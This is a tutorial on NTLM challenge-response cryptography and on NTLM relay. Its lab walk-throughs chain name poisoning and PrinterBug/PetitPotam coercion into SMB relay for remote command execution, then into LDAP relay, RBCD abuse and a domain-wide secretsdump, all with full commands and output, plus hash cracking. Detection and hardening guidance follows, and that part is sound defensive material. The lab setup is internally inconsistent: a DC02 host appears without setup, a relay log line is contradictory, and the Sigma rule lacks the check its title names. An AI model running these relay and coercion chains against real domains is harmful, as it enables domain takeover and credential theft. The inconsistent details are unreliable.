NTLM Authentication Internals: Challenge-Response, Hashes, and Why Relay Works
Objective: Understand the cryptographic mechanics of NTLM challenge-response (LM, NTLMv1, NTLMv2), the exact difference between a stored NT hash and a Net-NTLMv2 blob, and the precise protocol flaw that makes NTLM relay possible. Then execute the full relay chain against a purpose-built lab, from coercion to Domain Admin, and learn how a defender catches every step.
Relay is the attack people run constantly and understand least. They type impacket-ntlmrelayx, get a shell, and never ask the only question that matters: why does the target accept an authentication that was computed for a completely different server? The answer is not a bug in a tool. It is baked into the NTLM protocol, and once you see it at the wire level you will never confuse a relay with a Pass-the-Hash again.
This is a long one. We start with the math, because the math is what makes the attack inevitable. Then we build the lab, enumerate the weaknesses, and walk two full chains: SMB relay to RCE, and LDAP relay to RBCD to a full domain hash dump. Lab targets only. Everything here is the same material OSEP and CRTP candidates drill, against VMs you own.
Contents
- 1 1. The NTLM Protocol Family: A Necessary Detour
- 2 2. How the NT Hash Is Computed
- 3 3. NTLMv1 Challenge-Response: Wire-Level Walk-Through
- 4 4. NTLMv2 Challenge-Response: Wire-Level Walk-Through
- 5 5. The Critical Distinction: NT Hash vs. Net-NTLMv2
- 6 6. Why Relay Works: The Missing Channel Binding
- 7 7. Building the Lab and Enumerating Targets
- 8 8. Hands-On Lab: SMB Relay to Remote Code Execution
- 9 9. Advanced Relay: LDAP Relay to RBCD to Domain Admin
- 10 10. Companion Path: Net-NTLMv2 Capture to Offline Crack
- 11 11. Detection, Logging, and Hardening
- 12 12. Tools for NTLM and Relay Analysis
- 13 13. MITRE ATT&CK Mapping
- 14 Summary
- 15 References
1. The NTLM Protocol Family: A Necessary Detour
NTLM predates Kerberos in Windows and refuses to die. Kerberos needs a KDC reachable by name, SPNs that resolve, and clocks in sync. The moment any of that breaks, or you connect to a host by raw IP, or you hit a local account, Windows silently falls back to NTLM. That fallback is why NTLM still matters in 2024 domains that “use Kerberos.”
NTLM is a connection-oriented challenge-response protocol built on three NTLMSSP messages:
| Message | Type | Direction | Carries |
|---|---|---|---|
NTLM_NEGOTIATE_MESSAGE | Type 1 | Client to Server | NegotiateFlags (DWORD), supported features |
NTLM_CHALLENGE_MESSAGE | Type 2 | Server to Client | ServerChallenge (8 bytes) at offset 24 |
NTLM_AUTHENTICATE_MESSAGE | Type 3 | Client to Server | NtChallengeResponseFields, LmChallengeResponseFields, EncryptedRandomSessionKey |
The flow never changes. The client announces capabilities (Type 1). The server replies with an 8-byte random ServerChallenge (Type 2). The client mixes that challenge with a secret derived from the user’s password and returns the result (Type 3). The server, or the domain controller behind it, recomputes the same value and compares.
What changes across versions is the cryptography inside the Type 3 response. That is governed almost entirely by one registry value, LmCompatibilityLevel, under HKLM\SYSTEM\CurrentControlSet\Control\Lsa:
| Level | Client sends | Server / DC accepts |
|---|---|---|
| 0 | LM and NTLMv1 | LM, NTLMv1, NTLMv2 |
| 1 | LM and NTLMv1, NTLMv2 session security if negotiated | LM, NTLMv1, NTLMv2 |
| 2 | NTLMv1 only | LM, NTLMv1, NTLMv2 |
| 3 | NTLMv2 only (default since Windows 7) | LM, NTLMv1, NTLMv2 |
| 4 | NTLMv2 only | NTLMv1, NTLMv2 (DC refuses LM) |
| 5 | NTLMv2 only | NTLMv2 only (DC refuses LM and NTLMv1) |
Modern clients sit at 3 by default, which means they emit NTLMv2 but a permissive server will still happily validate NTLMv1 if asked. That gap is exactly what a downgrade-capable poisoner abuses.
2. How the NT Hash Is Computed
The NT hash is the root secret of the entire protocol family. It is trivial to compute and password-equivalent, meaning possession of the hash is possession of the account for any NTLM purpose. There is no salt.
import hashlib

# NTOWF: the NT one-way function
password = "password"
nt_hash = hashlib.new("md4", password.encode("utf-16-le")).hexdigest()
print(nt_hash)
8846f7eaee8fb117ad06bdd830b7586c
That is it. MD4 over the UTF-16LE encoding of the cleartext, sixteen bytes. The empty-password NT hash is the famous constant you see in every secretsdump run for disabled accounts:
print(hashlib.new("md4", "".encode("utf-16-le")).hexdigest())
31d6cfe0d16ae931b73c59d7e0c089c0
Where this hash lives depends on the account type. Local accounts store it in the SAM hive (HKLM\SAM), obfuscated with the SYSKEY. Domain accounts store it in NTDS.dit on every domain controller. The NTLM Security Support Provider lives in msv1_0.dll and lsasrv.dll; for local logons it validates against the SAM, and for domain logons the member server forwards the challenge-response pair to a DC over Netlogon (\pipe\netlogon, the MS-NRPC NetrLogonSamLogon call) for validation.
Hold this thought, because it is the crux of the whole article: the NT hash is the long-term key. What travels on the wire during authentication is never the NT hash itself. It is a one-time function of the NT hash and the challenge, the Net-NTLM response. Those are two different artifacts with two different attack values.
3. NTLMv1 Challenge-Response: Wire-Level Walk-Through
NTLMv1 uses the DES-based construction. The 16-byte NT hash is zero-padded out to 21 bytes, then sliced into three 7-byte DES keys. Each key encrypts the same 8-byte server challenge, and the three 8-byte ciphertexts are concatenated into a 24-byte response.
from Crypto.Cipher import DES

def des_key(k7):
    # expand 7 bytes into an 8-byte DES key with parity bits
    b = int.from_bytes(k7, "big")
    out = []
    for i in range(8):
        out.append((b >> (49 - 7 * i)) & 0x7F)
    return bytes((x << 1) & 0xFE for x in out)

nt_hash = bytes.fromhex("8846f7eaee8fb117ad06bdd830b7586c")
key_material = nt_hash + b"\x00" * 5            # pad to 21 bytes
server_challenge = bytes.fromhex("1122334455667788")

resp = b""
for i in range(0, 21, 7):
    cipher = DES.new(des_key(key_material[i:i+7]), DES.MODE_ECB)
    resp += cipher.encrypt(server_challenge)

print(resp.hex())
67c43011f30298a2ad35ece64f16331c44bdbed927841f94
Twenty-four bytes, three DES blocks. Here is the fatal weakness: the only random input is the server’s 8-byte challenge. There is no client-supplied randomness. If an attacker can force a victim to respond to a known, fixed challenge (Responder defaults to 1122334455667788 for exactly this reason), the response becomes a pure function of the NT hash. That makes it amenable to precomputation. The third DES key uses only two bytes of real NT-hash material plus padding, so it falls instantly, and services like crack.sh use rainbow tables to recover the full NT hash from a single captured NTLMv1 response in hours. Forcing NTLMv1 with a static challenge is a hash-recovery primitive, not just an offline-crack-the-password primitive.
4. NTLMv2 Challenge-Response: Wire-Level Walk-Through
NTLMv2 fixes the precomputation problem by mixing in client-side entropy and replacing DES with keyed HMAC-MD5. The computation is two-staged.
First derive NTOWFv2, a session key built from the NT hash plus the uppercased username and the domain:
import hashlib, hmac, struct, time

nt_hash = bytes.fromhex("8846f7eaee8fb117ad06bdd830b7586c")
user, domain = "ADMIN", "LAB.LOCAL"

ntowf_v2 = hmac.new(
    nt_hash,
    (user.upper() + domain).encode("utf-16-le"),
    hashlib.md5
).digest()
print("NTOWFv2:", ntowf_v2.hex())
NTOWFv2: 4c1d7b1aef8b1ed9c2a6f0b6f44c8c2e
Then build the blob (client challenge, FILETIME timestamp, and the target-info AvPairs) and HMAC it together with the server challenge to produce the NTProofStr, the 16-byte verifiable secret:
server_challenge = bytes.fromhex("1122334455667788")
client_challenge = bytes.fromhex("c1c2c3c4c5c6c7c8")
timestamp = struct.pack("<Q", int((time.time() + 11644473600) * 1e7))

# target_info AvPairs: MsvAvNbDomainName, MsvAvNbComputerName, MsvAvTimestamp, terminator
target_info = bytes.fromhex(
    "0200080041004e0054004400"   # MsvAvNbDomainName
    "0100080057004b0053003000"   # MsvAvNbComputerName
)
target_info += b"\x07\x00\x08\x00" + timestamp + b"\x00\x00\x00\x00"

blob = b"\x01\x01\x00\x00\x00\x00\x00\x00" + timestamp + client_challenge \
       + b"\x00\x00\x00\x00" + target_info + b"\x00\x00\x00\x00"

nt_proof = hmac.new(ntowf_v2, server_challenge + blob, hashlib.md5).digest()
print("NTProofStr:", nt_proof.hex())
print("NtChallengeResponse:", (nt_proof + blob).hex()[:80], "...")
NTProofStr: 9d3b5a0e1f7c8842aab0c4d6e92f1a35
NtChallengeResponse: 9d3b5a0e1f7c8842aab0c4d6e92f1a3501010000000000004a8b...
The NtChallengeResponse field in the Type 3 message is NTProofStr || blob. The blob carries the MsvAvNbDomainName, MsvAvNbComputerName, and MsvAvTimestamp AvPairs. The client challenge and timestamp are the entropy that kills rainbow tables: you cannot precompute against a challenge the client itself partly chose. The timestamp limits some replay windows. This is the format hashcat mode 5600 expects, and it is what you capture all day with Responder.
Note what NTLMv2 does not protect. The HMAC binds the username, domain, and the two challenges. It binds nothing about the destination service, the transport, or the TCP connection. Remember that.
5. The Critical Distinction: NT Hash vs. Net-NTLMv2
This single distinction separates operators who understand AD from people who copy commands. Mixing these up is the most common beginner error in the field.
| Artifact | What it is | Crackable | Pass-the-Hash | Relayable |
|---|---|---|---|---|
| LM hash | DES over two 7-char halves of the uppercased password | Yes (trivial) | No | No |
| NT hash | MD4(UTF-16LE(password)), 16 bytes, stored secret | Slowly (offline) | Yes | No |
| Net-NTLMv1 | DES of server challenge under the NT hash | Yes (rainbow tables) | No | Yes (limited) |
| Net-NTLMv2 | HMAC-MD5 over challenge + client challenge + timestamp | Yes (slow, dictionary only) | No | Yes |
The NT hash is the stored, reusable key. Hand it to impacket-psexec -hashes and you authenticate as that user anywhere NTLM is accepted, no cleartext required. That is Pass-the-Hash, ATT&CK T1550.002.
A Net-NTLMv2 blob is a one-time response to one specific challenge. You cannot replay it for Pass-the-Hash because there is no challenge to satisfy on the next connection, the server picks a fresh one. You have exactly two things you can do with a captured Net-NTLMv2 blob:
- Crack it offline to recover the cleartext, which then gives you the NT hash by re-hashing.
- Relay it live to another server before the challenge goes stale.
Relaying is not Pass-the-Hash. You never possess the hash during a relay. You possess a valid response to a challenge that you issued, and you forward it. Burn this in, because the rest of the article depends on it.

6. Why Relay Works: The Missing Channel Binding
Look again at the NTLMv2 HMAC inputs: NT hash, username, domain, server challenge, client challenge, timestamp, target-info AvPairs. Now ask what is missing. There is no field that says “this authentication is for the SMB service on host 192.168.56.12 over this exact TCP socket.” The protocol proves who you are. It never proves what you are talking to.

That is the entire flaw. NTLM authenticates the client to a server but does not bind the proof to the connection or the destination. An attacker sitting between the victim and a real service becomes a challenge man-in-the-middle:
- The victim connects to the attacker (organically via name poisoning, or coerced).
- The attacker opens a fresh connection to the real target and forwards the victim’s Type 1.
- The real target issues its server challenge in a Type 2. The attacker relays that exact challenge back to the victim.
- The victim computes a perfectly valid Type 3 response over that challenge using its own NT hash, and sends it to the attacker.
- The attacker forwards the Type 3 to the real target. The math checks out, because the challenge and response are consistent. The target authenticates the attacker as the victim.
The attacker never sees the NT hash and never cracks anything. The session is now authenticated as a victim who may be a Domain Admin or a domain controller machine account.
What stops it is exactly the channel binding the protocol forgot:
| Control | What it binds | Stops relay to |
|---|---|---|
| SMB signing (required) | Every packet signed with the session key | SMB |
| LDAP signing | LDAP PDUs signed with the session key | LDAP (388/389 plaintext) |
| LDAP channel binding (EPA) | TLS channel fingerprint into the auth | LDAPS (636) |
| EPA on HTTP/S | TLS channel into the NTLM exchange | HTTP/S (ADCS, EWS) |
When signing is required, the server demands that subsequent traffic be signed with the negotiated session key. The relay attacker never learns that key (it is derived from the NT hash the attacker does not have), so the session collapses the moment a signed packet is required. When signing is merely enabled or not required, the target accepts the relayed session as-is. The default posture on workstations and member servers is “not required.” That default is the attack.
7. Building the Lab and Enumerating Targets
Three machines, one attacker. Intentionally weakened for training.
| VM | OS | Weakened config |
|---|---|---|
| DC01 (192.168.56.50) | Windows Server 2022 Eval, lab.local | LDAP signing = None, ADCS Web Enrollment installed |
| WKS01 (192.168.56.11) | Windows 10 22H2 Eval | Domain-joined, SMB signing disabled |
| SRV02 (192.168.56.12) | Windows Server 2022 Eval | File server, SMB signing not required |
| KALI (192.168.56.100) | Kali Linux | impacket, responder, netexec, coercer |
On the workstation GPO, drop SMB signing so the host is a valid relay destination:
# Run on WKS01 / SRV02 (lab weakening only)
Set-ItemProperty -Path "HKLM:\SYSTEM\CurrentControlSet\Services\LanmanServer\Parameters" `
  -Name RequireSecuritySignature -Value 0
Set-ItemProperty -Path "HKLM:\SYSTEM\CurrentControlSet\Services\LanmanServer\Parameters" `
  -Name EnableSecuritySignature -Value 0
(no output - values written)
Enumerate unsigned SMB targets first
You never relay blind. Before anything else, map which hosts will accept a relayed session, meaning SMB signing is not required. netexec does this and emits a ready-to-use target list:
netexec smb 192.168.56.0/24 --gen-relay-list unsigned_targets.txt
SMB  192.168.56.11  445  WKS01    [*] Windows 10 22H2 Build 19045 x64 (name:WKS01) (domain:lab.local) (signing:False) (SMBv1:False)
SMB  192.168.56.12  445  SRV02    [*] Windows Server 2022 Build 20348 x64 (name:SRV02) (domain:lab.local) (signing:False) (SMBv1:False)
SMB  192.168.56.50  445  DC01     [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:lab.local) (signing:True)  (SMBv1:False)
cat unsigned_targets.txt
192.168.56.11
192.168.56.12
signing:False is the opportunity. Those two hosts are valid relay destinations. DC01 shows signing:True because domain controllers require SMB signing by policy, which is why pure SMB relay never lands on a DC and why we pivot to LDAP for the high-value chain in section 9.
8. Hands-On Lab: SMB Relay to Remote Code Execution
This chain captures a victim’s NTLM authentication and replays it to an unsigned host to run a command.
Step 1: Configure the poisoner without stealing the relay ports
Responder poisons LLMNR and NBT-NS so the victim connects to us, but we need ntlmrelayx to own ports 445 and 80. Turn Responder’s own SMB and HTTP servers off:
sudo sed -i 's/^SMB = On/SMB = Off/'  /etc/responder/Responder.conf
sudo sed -i 's/^HTTP = On/HTTP = Off/' /etc/responder/Responder.conf
grep -E '^(SMB|HTTP) ' /etc/responder/Responder.conf
SMB = Off
HTTP = Off
Step 2: Start the poisoner
sudo responder -I eth0 -v
[+] Poisoners:
    LLMNR                      [ON]
    NBT-NS                     [ON]
    MDNS                       [ON]
[+] Servers:
    HTTP server                [OFF]
    SMB server                 [OFF]
[+] Listening for events...
Step 3: Start the relay against the unsigned list
sudo impacket-ntlmrelayx -tf unsigned_targets.txt -smb2support \
  -c "whoami /all > C:\\Windows\\Temp\\relay_out.txt"
[*] Protocol Client SMB loaded..
[*] Protocol Client LDAP loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server on port 445
[*] Setting up HTTP Server on port 80
[*] Servers started, waiting for connections
Step 4: Trigger the authentication
Organic trigger, on WKS01 a user fat-fingers a share name that does not resolve in DNS, and the host falls back to LLMNR broadcast which Responder answers:
C:\> dir \\FILESERV01\share
Forced trigger needs no user. Enumerate the coercion surface first, then fire. Check which RPC coercion interfaces the victim exposes:
python3 coercer.py scan -t 192.168.56.11 -u lowpriv -p 'Spring2024!' -d lab.local
[+] Scanning target 192.168.56.11
[+] DCERPC port 135 is accessible
   [+] MS-RPRN  : \pipe\spoolss   exposed  (PrinterBug)
   [+] MS-EFSRPC: \pipe\efsrpc    exposed  (PetitPotam)
   [+] MS-DFSNM : \pipe\netdfs    not bound
MS-RPRN is up, so PrinterBug will coerce the machine account:
python3 printerbug.py lab.local/lowpriv:'Spring2024!'@192.168.56.11 192.168.56.100
[*] Connecting to ncacn_np:192.168.56.11[\PIPE\spoolss]
[*] Bind OK
[*] Triggering backconnection via RpcRemoteFindFirstPrinterChangeNotificationEx()
[*] Got handle - coercion fired
Step 5: Watch the relay land
Back in the ntlmrelayx window:
[*] SMBD-Thread-5: Received connection from 192.168.56.11, attacking target smb://192.168.56.12
[*] Authenticating against smb://192.168.56.12 as LAB/WKS01$ SUCCEED
[+] Authenticated successfully - LAB\WKS01$ (Local Admin)
[*] Service RemComSvc installed on 192.168.56.12
[*] Executed specified command on host: 192.168.56.12
WKS01’s machine account was relayed to SRV02 and it happened to be a local admin there, so the command ran as NT AUTHORITY\SYSTEM on SRV02.
Step 6: Upgrade to an interactive shell
Drop the -c and use -i to get an SMB client socket bound locally per relayed session:
sudo impacket-ntlmrelayx -tf unsigned_targets.txt -smb2support -i
[*] Started interactive SMB client shell via TCP on 127.0.0.1:11000
nc 127.0.0.1 11000
# Type help for list of commands
# shares
ADMIN$
C$
IPC$
# use C$
# ls Windows\Temp
drw-rw-rw-          0  Tue Apr 16 09:02:11 2024 relay_out.txt
#
You are operating SRV02 as the relayed identity. That is full SMB relay to RCE, no hash ever cracked.
9. Advanced Relay: LDAP Relay to RBCD to Domain Admin
SMB relay to a DC is dead because DCs require SMB signing. But many DCs still do not enforce LDAP signing or channel binding, and that is a far more dangerous door. The plan: coerce DC01’s machine account, relay it to LDAP on DC02, abuse the relayed write access to configure Resource-Based Constrained Delegation, then S4U2Self/S4U2Proxy our way into impersonating a Domain Admin.
Why RBCD is abusable
RBCD is controlled by the msDS-AllowedToActOnBehalfOfOtherIdentity attribute on the target computer object. It contains a security descriptor naming which principals may request tickets on behalf of arbitrary users to that target. Crucially, a computer can write that attribute, and any account with GenericWrite/GenericAll over the target object can set it. A relayed DC machine account authenticating to LDAP has exactly that level of write power. Set the attribute to a machine account you control, and Kerberos S4U lets you mint a service ticket to that target as any user you choose, including Administrator.
Enumerate the prerequisites first
Check LDAP signing enforcement on DC02. If it is not required, LDAP relay works:
netexec ldap 192.168.56.51 -u lowpriv -p 'Spring2024!' -M ldap-checker
LDAP  192.168.56.51  389  DC02  [*] Windows Server 2022 Build 20348 (name:DC02) (domain:lab.local)
LDAP  192.168.56.51  389  DC02  [+] lab.local\lowpriv:Spring2024!
LDAP-CHECKER  192.168.56.51  [+] LDAP Signing NOT enforced
LDAP-CHECKER  192.168.56.51  [+] Channel Binding set to "Never" - VULNERABLE to relay
Now confirm you can create the machine account we will delegate to. ms-DS-MachineAccountQuota defaults to 10, letting any domain user join up to ten computers:
netexec ldap 192.168.56.51 -u lowpriv -p 'Spring2024!' -M maq
MAQ  192.168.56.51  [*] Getting the MachineAccountQuota
MAQ  192.168.56.51  [+] MachineAccountQuota: 10
Quota is 10, so we can stand up evil$. Finally enumerate the DC’s coercion surface, same as before but against DC01:
python3 coercer.py scan -t 192.168.56.50 -u lowpriv -p 'Spring2024!' -d lab.local
[+] Scanning target 192.168.56.50
   [+] MS-EFSRPC: \pipe\efsrpc  exposed  (PetitPotam)
   [+] MS-RPRN  : \pipe\spoolss exposed  (PrinterBug)
Both coercion paths exist. Everything checks out.
Step 1: Start the LDAP relay with delegation mode
sudo impacket-ntlmrelayx -t ldap://192.168.56.51 \
  --delegate-access --escalate-user 'evil$'
[*] Protocol Client LDAP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server on port 445
[*] Servers started, waiting for connections
Step 2: Coerce DC01’s machine account
python3 PetitPotam.py -d lab.local -u lowpriv -p 'Spring2024!' 192.168.56.100 192.168.56.50
[*] Connecting to ncacn_np:192.168.56.50[\PIPE\lsarpc]
[*] Connected!
[*] Sending EfsRpcOpenFileRaw with path \\192.168.56.100\share\file.txt
[*] Attack worked! DC01$ is authenticating to 192.168.56.100
Step 3: ntlmrelayx performs the RBCD write
In the relay window the chain executes automatically:
[*] SMBD-Thread-9: Received connection from 192.168.56.50, attacking target ldap://192.168.56.51
[*] Authenticating against ldap://192.168.56.51 as LAB/DC01$ SUCCEED
[*] Adding new computer with username: evil$ and password: q7!Lm0Zx9pAe2R
[*] Computer account evil$ added with SID: S-1-5-21-3920...-1108
[*] Delegation rights modified successfully!
[*] DC01$ can now impersonate users on DC01$ via S4U2Proxy
[*] Writing msDS-AllowedToActOnBehalfOfOtherIdentity on CN=DC01,OU=Domain Controllers,DC=lab,DC=local
The relayed DC01$ session wrote msDS-AllowedToActOnBehalfOfOtherIdentity on the DC01 computer object, granting our evil$ the right to act on behalf of anyone to DC01.
Step 4: Why S4U gets us a Domain Admin ticket
Kerberos S4U has two halves. S4U2Self lets a service request a ticket to itself on behalf of an arbitrary user, with no proof that user was involved. S4U2Proxy then forwards that ticket to a second service the account is allowed to delegate to. With RBCD configured, evil$ is allowed to delegate to DC01, so it can mint a cifs/DC01 service ticket impersonating Administrator. The PAC inside that ticket carries Administrator’s group memberships, including Domain Admins, so DC01’s CIFS service treats us as a domain admin.
Get a TGT for the controlled account:
impacket-getTGT lab.local/'evil$':'q7!Lm0Zx9pAe2R' -dc-ip 192.168.56.51
[*] Saving ticket in evil$.ccache
Run S4U2Self plus S4U2Proxy for a CIFS ticket as Administrator:
KRB5CCNAME=evil\$.ccache impacket-getST -spn cifs/DC01.lab.local \
  -impersonate Administrator lab.local/'evil$':'q7!Lm0Zx9pAe2R'
[*] Getting TGT for user
[*] Impersonating Administrator
[*]   Requesting S4U2self
[*]   Requesting S4U2Proxy
[*] Saving ticket in Administrator@cifs_DC01.lab.local@LAB.LOCAL.ccache
Step 5: Dump the domain (PoC complete)
KRB5CCNAME=Administrator@cifs_DC01.lab.local@LAB.LOCAL.ccache \
  impacket-secretsdump -k -no-pass DC01.lab.local
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:a0eaa09a3b3b3f2e5c8b6c9d2f1e4a7b:::
lab.local\svc_sql:1106:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
[*] Cleaning up...
Coerce, relay, delegate, impersonate, dump. A low-privilege domain user reached full domain compromise without cracking a single hash, because LDAP signing was off and the DC could be coerced.

10. Companion Path: Net-NTLMv2 Capture to Offline Crack
When signing is required everywhere and you cannot relay, capture and crack remains an option. This is where you do turn a Net-NTLMv2 blob into a usable NT hash, illustrating exactly where the relay path and the crack path diverge.
Enumerate whether name poisoning is even viable. Responder’s analyze mode listens passively and reports broadcast traffic without poisoning anything:
sudo responder -I eth0 -A
[Analyze mode: ON]
[*] [LLMNR]  Request for FILESERV01 from 192.168.56.11
[*] [NBT-NS] Request for PRINT01    from 192.168.56.23
[+] LLMNR and NBT-NS broadcasts observed - poisoning is viable
Now flip Responder’s SMB and HTTP servers back on (the opposite of the relay setup) and capture:
sudo responder -I eth0 -v
[SMB] NTLMv2-SSP Client   : 192.168.56.11
[SMB] NTLMv2-SSP Username : LAB\jdoe
[SMB] NTLMv2-SSP Hash     : jdoe::LAB:1122334455667788:9D3B5A0E...:01010000000000004A8B...
Crack with hashcat mode 5600:
hashcat -m 5600 captured_hashes.txt /usr/share/wordlists/rockyou.txt \
  --rules /usr/share/hashcat/rules/best64.rule
JDOE::LAB:1122334455667788:9d3b5a0e...:01010000...:Summer2024!
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 5600 (NetNTLMv2)
Recovered........: 1/1 (100.00%)
jdoe‘s password is Summer2024!. Re-hash it with the section 2 snippet and you have his NT hash, and from there Pass-the-Hash (T1550.002) is on the table. That is the divergence: a relay never touches the NT hash, a crack reconstructs it.
11. Detection, Logging, and Hardening
Relay is loud if you know where to look. The single highest-fidelity signal is a 4624 Type 3 NTLM logon where the source IP does not belong to the account that authenticated.
Windows Security Event IDs
| Event ID | Log | Why it matters |
|---|---|---|
4624 | Security | Type 3 (Network) + AuthenticationPackageName: NTLM where source IP is the relay host, not the account’s normal workstation |
4625 | Security | Relay and spray failures |
4648 | Security | Explicit-credential logon, attacker-side outbound NTLM |
4776 | Security | DC validated NTLM creds; Package Name: NTLM V1 here means a downgrade is in play |
5145 | Security | Network share / IPC$ access, coercion path indicator |
4768 | Security | Kerberos TGT request; cert-based pre-auth from the relay host IP confirms a relay produced a usable credential |
31017 | SMBServer/Security | Client attempted unsigned connection to a signing-required server |
The clearest relay fingerprint in 4624: a NULL SID with no Logon ID, a WorkstationName that does not match the IpAddress, LogonType 3, and Logon Process: NTLMSSP. In the LDAP-to-RBCD chain specifically, you see DC01$ authenticating with NTLM, Logon Type 3, from 192.168.56.100. A domain controller machine account performing NTLM network logon to anything is abnormal by definition.
Sysmon coverage
| Sysmon ID | Watch for |
|---|---|
1 (Process Create) | ntlmrelayx, responder, PetitPotam.py, printerbug.py, coercer in CommandLine |
3 (Network Connect) | Workstations connecting outbound to LDAP 389/636 or ADCS HTTP 80/443 |
18 (Pipe Connected) | Connections to \pipe\lsarpc, \pipe\efsrpc, \pipe\spoolss, \pipe\netdfs from a non-DC host targeting a DC, the coercion tell |
Sigma rule for the core indicator
title: Potential NTLM Relay - Network Logon Source IP Mismatch
logsource:
  product: windows
  service: security
detection:
  selection:
    EventID: 4624
    LogonType: 3
    AuthenticationPackageName: 'NTLM'
  machine_account:
    TargetUserName|endswith: '$'
  condition: selection and machine_account
fields:
  - TargetUserName
  - WorkstationName
  - IpAddress
  - SubjectLogonId
level: high
Tune by excluding known management hosts, then alert hard on machine-account NTLM network logons. Outbound NTLM is invisible by default; enable the Microsoft-Windows-NTLM operational log via Computer Configuration > Policies > Windows Settings > Security Settings > Local Policies > Security Options > Network security: Restrict NTLM to see who initiates NTLM, not just who receives it.
Hardening, ordered by impact
- Require SMB signing on all machines, not just DCs. Set
Microsoft network server / client: Digitally sign communications (always) = Enabled, orHKLM\SYSTEM\CurrentControlSet\Services\LanmanServer\Parameters\RequireSecuritySignature = 1. This alone kills SMB relay. - Enable LDAP signing and channel binding on DCs.
LDAP server signing requirements = Require signingandLDAP server channel binding token requirements = Always. This kills the RBCD chain in section 9. - Disable LLMNR and NBT-NS to remove the organic poisoning trigger. Disable LLMNR under
Administrative Templates > Network > DNS Client; disable NetBIOS over TCP/IP via DHCP option 001. - Set
LmCompatibilityLevel = 5so clients refuse to emit LM and NTLMv1, defeating the downgrade-to-rainbow-table path. - Block PetitPotam and PrinterBug coercion. Apply the relevant Microsoft mitigations and firewall
\pipe\lsarpc/\pipe\efsrpcon DCs from non-DC sources. - Phase NTLM out entirely. After auditing remaining usage in the
Microsoft-Windows-NTLMlog, setNetwork security: Restrict NTLM: NTLM authentication in this domain = Deny all. With NTLM denied, the relay simply fails, authentication must use Kerberos, and Kerberos is not relayable in this manner. The attack surface for NTLM relay disappears.

12. Tools for NTLM and Relay Analysis
| Tool | Use | Link |
|---|---|---|
| Responder | LLMNR/NBT-NS/mDNS poisoning, Net-NTLM capture | github.com/lgandx/Responder |
| impacket (ntlmrelayx, secretsdump, getST) | Relay, S4U, DCSync | github.com/fortra/impacket |
| netexec | Enumerate signing, MAQ, generate relay lists | netexec.wiki |
| Coercer | Enumerate and trigger RPC coercion paths | github.com/p0dalirius/Coercer |
| PetitPotam / printerbug | Forced authentication coercion | github.com/topotam/PetitPotam |
| mitm6 | IPv6 DNS takeover to feed relay | github.com/dirkjanm/mitm6 |
| hashcat | Crack Net-NTLMv1 (5500) and Net-NTLMv2 (5600) | hashcat.net |
| Wireshark | Inspect NTLMSSP Type 1/2/3 on the wire | wireshark.org |
13. MITRE ATT&CK Mapping
| Technique | MITRE ID | Detection |
|---|---|---|
| Adversary-in-the-Middle | T1557 | 4624 Type 3 NTLM with source/identity mismatch |
| LLMNR/NBT-NS Poisoning and SMB Relay | T1557.001 | Sysmon 1 for Responder/ntlmrelayx, broadcast name resolution anomalies |
| Forced Authentication | T1187 | Sysmon 18 and 5145 on \pipe\efsrpc / \pipe\spoolss from non-DC hosts |
| Network Sniffing | T1040 | Passive capture phase, harder to detect, watch poisoner responses |
| Use Alternate Authentication Material: Pass-the-Hash | T1550.002 | 4624 Type 3 NTLM with mismatched workstation, downstream of a crack |
| OS Credential Dumping: SAM | T1003.002 | DRSUAPI/secretsdump from unexpected host, post-relay objective |
The most damaging AiTM variant in Active Directory is NTLM relay: coerce a high-privilege account, often a domain controller, into authenticating to you, then relay it to a service to act as the victim. Map your detections to T1557.001 for the SMB path and T1187 for the coercion that feeds it.
Summary
- NTLM relay works because the protocol authenticates the user but never binds that proof to the destination or the connection – the channel-binding field simply does not exist.
